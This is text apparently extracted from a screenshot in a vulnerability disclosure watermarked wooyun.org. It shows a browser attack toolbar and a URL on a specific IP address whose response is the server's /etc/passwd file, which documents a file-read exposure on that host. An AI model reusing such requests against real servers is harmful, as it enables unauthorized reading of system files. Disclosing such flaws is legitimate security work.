 INT SQL XSS Encryption Encoding Other
Load URL
https://111.11.93.226/modules/reporting/wx.txt
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www.wooyun.org